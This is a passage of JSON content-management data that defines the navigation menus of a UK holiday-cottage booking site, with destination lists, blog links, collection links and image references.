OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5qonuuEAkc0BbWvL7ZVwep/bc0de478895b48d8f1cde2dccb443789/cottages_with_pool_mega_menu_OK.jpg","details":{"size":19249,"image":{"width":220,"height":147}},"fileName":"cottages with pool mega menu OK.jpg","contentType":"image/jpeg"}}}}}],"footerLinkText":"All Collections","footerLinkUrl":"https://www.cottages.com/collections","showAsALinks":true}}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"VEAbEFqHprNvMf8MaMbg1","type":"Entry","createdAt":"2025-03-11T10:29:52.166Z","updatedAt":"2025-05-20T11:26:24.427Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":11,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Mega Menu Destinations CDC","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4NtJ9XLt8b4hpEJz4mTXEj","type":"Entry","createdAt":"2025-03-11T10:29:09.274Z","updatedAt":"2025-05-20T11:26:24.443Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Mega Menu Destinations CDC","displayText":"Destinations","openInNew":false}},"highlight":false,"megaMenu":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7qbbO7mUhxow0hhpGdTzoK","type":"Entry","createdAt":"2025-03-11T10:28:59.830Z","updatedAt":"2025-05-20T11:26:24.455Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":10,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenu"}},"locale":"en-GB"},"fields":{"id":"Mega Menu Destinations CDC","leftPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"75PessQboT58UWpeN2wyPW","type":"Entry","createdAt":"2025-03-11T10:28:22.473Z","updatedAt":"2025-05-20T11:35:53.334Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":12,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuLeftPane"}},"locale":"en-GB"},"fields":{"title":"Explore Our Destinations","links":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1DPJI4ytPZvppdiAnQ1Avp","type":"Entry","createdAt":"2025-03-11T10:28:22.543Z","updatedAt":"2025-05-20T11:26:24.496Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":10,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Mega menu CDC England","displayText":"England","href":"https://www.cottages.com/england","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6MTtVLu0VBXxMDo97jWj5f","type":"Entry","createdAt":"2025-03-11T10:28:22.559Z","updatedAt":"2025-05-20T11:26:24.514Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Mega menu CDC Scotland","displayText":"Scotland","href":"https://www.cottages.com/scotland","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3c9tSGZRpEQ6iEvkJcBGjR","type":"Entry","createdAt":"2025-03-11T10:28:22.608Z","updatedAt":"2025-05-20T11:26:24.529Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Mega menu CDC Wales","displayText":"Wales","href":"https://www.cottages.com/wales","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1BSqNPmaWdbHSdjbkSdUJZ","type":"Entry","createdAt":"2025-03-11T10:28:22.625Z","updatedAt":"2025-05-20T11:26:24.541Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Mega menu CDC Channel Islands","displayText":"Channel Islands","href":"https://www.cottages.com/channel-islands","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"MrJmv88xRiVOYjhxOmixA","type":"Entry","createdAt":"2025-03-11T10:28:22.643Z","updatedAt":"2025-05-20T11:26:24.554Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Mega menu CDC Isle of Man","displayText":"Isle of Man","href":"https://www.cottages.com/isle-of-man","openInNew":false}}]}},"rightPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6q5FYXwtdFXYoVlGjjGove","type":"Entry","createdAt":"2025-03-11T10:28:48.767Z","updatedAt":"2025-05-20T11:36:02.823Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":27,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuRightPane"}},"locale":"en-GB"},"fields":{"title":"Most Popular Destinations","imageOrLink":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4wEOk21Z2rdhKpEyTBdvL","type":"Entry","createdAt":"2025-03-11T10:28:48.808Z","updatedAt":"2025-05-20T11:26:24.598Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":10,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Anglesey","url":"https://www.cottages.com/wales/anglesey"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5WsG7bEY99Pbm1ZqNpHFbl","type":"Entry","createdAt":"2025-03-11T10:28:48.825Z","updatedAt":"2025-05-20T11:26:24.612Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Cornwall","url":"https://www.cottages.com/england/cornwall"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7LKXK1AFMjBqzjyHhTvgd7","type":"Entry","createdAt":"2025-03-11T10:28:48.919Z","updatedAt":"2025-05-20T11:26:24.627Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"County Durham","url":"https://www.cottages.com/england/county-durham"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5bKnY9t8OyiOyXZl6jaJAR","type":"Entry","createdAt":"2025-03-11T10:28:49.026Z","updatedAt":"2025-05-20T11:26:24.639Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Cumbria","url":"https://www.cottages.com/england/cumbria"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"64DcqHMgStbzjHYGikbPa3","type":"Entry","createdAt":"2025-03-11T10:28:49.127Z","updatedAt":"2025-05-20T11:26:24.654Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Derbyshire","url":"https://www.cottages.com/england/derbyshire"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"67xEAMsKKETSa5JEhrxI1u","type":"Entry","createdAt":"2025-03-11T10:28:49.144Z","updatedAt":"2025-05-20T11:26:24.689Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Devon","url":"https://www.cottages.com/england/devon"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"63b97HU8bBO73Q3g7M6Xcq","type":"Entry","createdAt":"2025-03-11T10:28:49.222Z","updatedAt":"2025-05-20T11:26:24.701Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Dorset","url":"https://www.cottages.com/england/dorset"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7GAmGFWInvNazcJqDQIFs","type":"Entry","createdAt":"2025-03-11T10:28:49.239Z","updatedAt":"2025-05-20T11:26:24.715Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Essex","url":"https://www.cottages.com/england/essex"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5w5N7M1VFuVZw3ajw4bV4F","type":"Entry","createdAt":"2025-03-11T10:28:49.254Z","updatedAt":"2025-05-20T11:26:24.727Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Gloucestershire","url":"https://www.cottages.com/england/gloucestershire"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"37IHxo6p8rbgbi9WyiA0Fm","type":"Entry","createdAt":"2025-03-11T10:28:49.327Z","updatedAt":"2025-05-20T11:26:24.743Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Isle of Wight","url":"https://www.cottages.com/england/isle-of-wight"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3rupQiLhq8pgeWJQ1XcYOf","type":"Entry","createdAt":"2025-03-11T10:28:49.341Z","updatedAt":"2025-05-20T11:26:24.784Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Kent","url":"https://www.cottages.com/england/kent"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7svW5anWlSHX3PMPpPYuvC","type":"Entry","createdAt":"2025-03-11T10:28:49.356Z","updatedAt":"2025-05-20T11:26:24.796Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":13,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Lake District","url":"https://www.cottages.com/england/lake-district"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4VW1XI8a6GVGBSBy0dy6jQ","type":"Entry","createdAt":"2025-03-11T10:28:49.372Z","updatedAt":"2025-05-20T11:26:24.808Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Lincolnshire","url":"https://www.cottages.com/england/lincolnshire"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5ae1ijGRDE5jXu3OKfEEc4","type":"Entry","createdAt":"2025-03-11T10:28:49.422Z","updatedAt":"2025-05-20T11:26:24.820Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Norfolk","url":"https://www.cottages.com/england/norfolk"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"dGyriwei2DEc1PwljhV9b","type":"Entry","createdAt":"2025-03-11T10:28:49.437Z","updatedAt":"2025-05-20T11:26:24.833Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Pembrokeshire","url":"https://www.cottages.com/wales/pembrokeshire"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"64gcZQz2QD2IawHIR0imv0","type":"Entry","createdAt":"2025-03-11T10:28:49.451Z","updatedAt":"2025-05-20T11:26:24.847Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Scottish Highlands","url":"https://www.cottages.com/scotland/highlands"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"DYHteBbCBF91FEUXYMy4N","type":"Entry","createdAt":"2025-03-11T10:28:49.518Z","updatedAt":"2025-05-20T11:26:24.879Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Somerset","url":"https://www.cottages.com/england/somerset"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4x6m5fU7enXRYGvJIsNEws","type":"Entry","createdAt":"2025-03-11T10:28:49.533Z","updatedAt":"2025-05-20T11:26:24.893Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Yorkshire","url":"https://www.cottages.com/england/yorkshire"}}],"showAsALinks":false}}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4X5pThKTWEaLlxxnaqPaAb","type":"Entry","createdAt":"2025-05-20T11:26:24.958Z","updatedAt":"2025-05-20T11:26:24.958Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Support CDC","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1slJZxhPUG46YiGlyeGyPm","type":"Entry","createdAt":"2025-05-20T11:26:24.987Z","updatedAt":"2025-05-23T08:02:56.583Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Support CDC","displayText":"Support","openInNew":false}},"highlight":false,"subMenu":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4pj8KxhfcLIhyCRvZHXg7G","type":"Entry","createdAt":"2022-03-17T10:13:58.794Z","updatedAt":"2025-05-20T11:26:25.001Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":38,"revision":17,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Help CDC","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"help","type":"Entry","createdAt":"2022-03-28T13:35:12.790Z","updatedAt":"2025-05-23T08:02:08.516Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":11,"revision":6,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Help CDC","displayText":"Help","href":"https://www.cottages.com/contact-us-email","openInNew":false}},"highlight":false}}],"enableMobileLoginIcon":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7GfYeDUDsNVMtNiPdl1Pf0","type":"Entry","createdAt":"2022-03-17T10:14:02.463Z","updatedAt":"2025-05-20T11:27:33.875Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":24,"revision":9,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Let your property","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1fIohH6Jtm4pJaIyFH029D","type":"Entry","createdAt":"2022-03-29T09:23:52.412Z","updatedAt":"2025-05-20T11:26:24.919Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Let your property title","displayText":"Let your property","openInNew":false}},"highlight":false,"subMenu":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2OyCjS7xiFNQ3ONE3E31Cj","type":"Entry","createdAt":"2022-03-17T10:14:02.827Z","updatedAt":"2025-05-23T07:21:21.981Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":21,"revision":8,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Get started (Cottages)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3rvVEMq5bEGl6j2rnOTAM","type":"Entry","createdAt":"2025-05-23T07:21:10.831Z","updatedAt":"2025-05-23T07:21:10.831Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Get Started (Cottages)","displayText":"Get started","href":"https://www.cottages.com/holiday-letting","openInNew":false}},"highlight":false}}]}}]}},"closeButtonText":"Close","menuButtonText":"Menu","alertBanner":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3kZDOUBeGrFyi60udjzxIY","type":"Entry","createdAt":"2025-11-18T15:02:01.461Z","updatedAt":"2025-12-05T13:48:07.567Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":10,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"alertBanner"}},"locale":"en-GB"},"fields":{"contentfulIdName":"Alert banner- Cottages"}}}},"header":{"id":"Cottages header","createdAt":"2022-03-17T10:14:04.177Z","updatedAt":"2025-11-18T15:03:36.130Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"header","desktopMenu":{"id":"Cottages desktop menu","createdAt":"2022-03-17T10:14:03.848Z","updatedAt":"2025-11-07T10:37:41.539Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menu","menuItems":[{"id":"Deals- Cottages","createdAt":"2025-07-21T07:06:51.936Z","updatedAt":"2025-07-21T07:06:51.936Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Deals","createdAt":"2025-07-21T07:06:52.028Z","updatedAt":"2025-07-21T07:06:52.028Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Deals","href":"https://www.cottages.com/promotions","openInNew":false},"highlight":false,"enableMobileLoginIcon":false},{"id":"Mega menu Inspiration CDC","createdAt":"2025-02-18T08:50:36.907Z","updatedAt":"2025-05-20T11:26:23.846Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Mega menu inspiration CDC","createdAt":"2025-02-18T08:50:37.011Z","updatedAt":"2025-05-20T11:26:23.861Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Inspiration","openInNew":false},"highlight":false,"megaMenu":{"id":"Mega menu Inspiration CDC","createdAt":"2025-02-18T08:50:37.032Z","updatedAt":"2025-05-20T11:26:23.876Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenu","leftPane":{"id":"4wXSNAij6FMdclhqDWqy2U","createdAt":"2025-02-18T08:50:37.052Z","updatedAt":"2025-11-26T12:16:11.956Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenuLeftPane","title":"What's New?","links":[{"id":"blog 10 CDC","createdAt":"2025-06-17T13:18:12.269Z","updatedAt":"2025-12-09T13:43:21.072Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Beat the January Blues with a cottage break","href":"https://www.cottages.com/blog/winter-cottage-ideas","openInNew":false},{"id":"blog 9 CDC","createdAt":"2025-05-12T08:53:20.544Z","updatedAt":"2025-12-19T08:33:50.994Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"The sunniest destinations in the UK","href":"https://www.cottages.com/blog/sunniest-destinations-in-uk","openInNew":false},{"id":"blog 2 CDC","createdAt":"2025-02-18T08:50:37.091Z","updatedAt":"2025-12-09T13:44:50.388Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Romantic Getaway? Watch the 10 best rom-coms!","href":"https://www.cottages.com/blog/ten-best-rom-com-movies","openInNew":false},{"id":"blog 1 CDC","createdAt":"2025-02-18T08:50:37.072Z","updatedAt":"2025-12-09T13:45:43.512Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Cosy Cottage Challenge for Feb Half-Term","href":"https://www.cottages.com/blog/february-half-term-holiday-ideas","openInNew":false},{"id":"blog 6 CDC","createdAt":"2025-05-12T08:49:13.337Z","updatedAt":"2025-10-06T09:27:11.177Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Cosy Winter Getaways","href":"https://www.cottages.com/blog/cosy-uk-winter-getaways","openInNew":false},{"id":"blog 4 CDC","createdAt":"2025-02-18T08:50:37.127Z","updatedAt":"2025-08-26T08:05:52.605Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Rainy Day Ideas for your UK Staycation","href":"https://www.cottages.com/blog/rainy-day-ideas-for-holidays","openInNew":false},{"id":"blog 3 CDC","createdAt":"2025-02-18T08:50:37.108Z","updatedAt":"2025-12-19T08:41:02.352Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Top Things to do in Robin Hood's Bay","href":"https://www.cottages.com/blog/top-things-to-do-in-robin-hoods-bay","openInNew":false},{"id":"blog 5 CDC","createdAt":"2025-02-18T08:50:37.151Z","updatedAt":"2025-07-16T11:57:09.704Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Log Cabin Holiday's in the UK","href":"https://www.cottages.com/blog/log-cabin-holiday-uk","openInNew":false},{"id":"blog 7 CDC","createdAt":"2025-05-12T08:50:11.217Z","updatedAt":"2025-10-06T09:28:13.011Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Where was 'The Holiday' Filmed?","href":"https://www.cottages.com/blog/the-holiday-film-locations","openInNew":false},{"id":"blog 8 CDC","createdAt":"2025-05-12T08:52:15.687Z","updatedAt":"2025-12-19T08:36:54.101Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Hit the road on a Scottish Highlands road trip","href":"https://www.cottages.com/blog/scottish-highlands-road-trip","openInNew":false}],"isMultiColumn":false,"footerLinkText":"All Travel Guides","footerLinkUrl":"https://www.cottages.com/blog"},"rightPane":{"id":"3rMUX2OFpUkfw6rHSrdy85","createdAt":"2025-02-18T08:50:37.168Z","updatedAt":"2025-05-20T11:26:24.315Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenuRightPane","title":"Collections","imageOrLink":[{"id":"4lot9nj9YHGNRt9XmVhT2b","createdAt":"2025-02-18T08:50:37.187Z","updatedAt":"2025-05-20T11:26:24.329Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Dog Friendly Cottages","url":"https://www.cottages.com/collections/dog-friendly","image":"https://images.ctfassets.net/pyv3dd9w02nv/4CKJYfODg82mQA4QSbw9pk/753a87f7c511f389daad0f56eb039d4b/dog_friendly_mega_menu_CDC__1_.jpg"},{"id":"2N1VVUdHM8nrjcQxufYQTP","createdAt":"2025-02-18T08:50:37.236Z","updatedAt":"2025-05-20T11:26:24.343Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Hot Tub Breaks","url":"https://www.cottages.com/collections/hot-tubs","image":"https://images.ctfassets.net/pyv3dd9w02nv/4I1EzYk9VgNMYsf48OkSWB/cede14f72bfd32c77ec28559b5c5069b/hot_tub_mega_menu_CDC__1_.jpg"},{"id":"1QuTh2jn25A8vc3WhXFIVZ","createdAt":"2025-02-18T08:50:37.424Z","updatedAt":"2025-05-20T11:26:24.358Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Last Minute Cottages","url":"https://www.cottages.com/collections/last-minute-deals","image":"https://images.ctfassets.net/pyv3dd9w02nv/5DGZ5C57RA1c259p16pOXg/d2fe1965044d683d10e760b4d6f0e552/Last_minute_cottages_mega_menu_OK.jpg"},{"id":"1w8cPAOXkkKcbx0Ut2D5Yn","createdAt":"2025-02-18T08:50:37.443Z","updatedAt":"2025-05-20T11:26:24.389Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Luxury Cottages in the UK","url":"https://www.cottages.com/collections/luxury","image":"https://images.ctfassets.net/pyv3dd9w02nv/62OkaAZ9eAcuaCWC7JNyu4/588651915d9318f82b1f46ce809c206b/luxury_cottages_mega_menu_OK.jpg"},{"id":"4HrX7HkwB2sBwFyQnJEkGR","createdAt":"2025-02-18T08:50:37.460Z","updatedAt":"2025-05-20T11:26:24.401Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Glamping Holidays","url":"https://www.cottages.com/collections/glamping","image":"https://images.ctfassets.net/pyv3dd9w02nv/4YKZ5mu3lVjtS6ubNjHpGG/c50d639a16b3e18a4939bcc2e18d95f3/glamping_CDC_mega_menu_OK.jpg"},{"id":"3W566FJoApvymkxIvukzAf","createdAt":"2025-02-18T08:50:37.523Z","updatedAt":"2025-05-20T11:26:24.414Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Cottages With Pool","url":"https://www.cottages.com/collections/pools","image":"https://images.ctfassets.net/pyv3dd9w02nv/5qonuuEAkc0BbWvL7ZVwep/bc0de478895b48d8f1cde2dccb443789/cottages_with_pool_mega_menu_OK.jpg"}],"footerLinkText":"All Collections","footerLinkUrl":"https://www.cottages.com/collections","showAsALinks":true}}},{"id":"Mega Menu Destinations CDC","createdAt":"2025-03-11T10:29:52.166Z","updatedAt":"2025-05-20T11:26:24.427Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Mega Menu Destinations 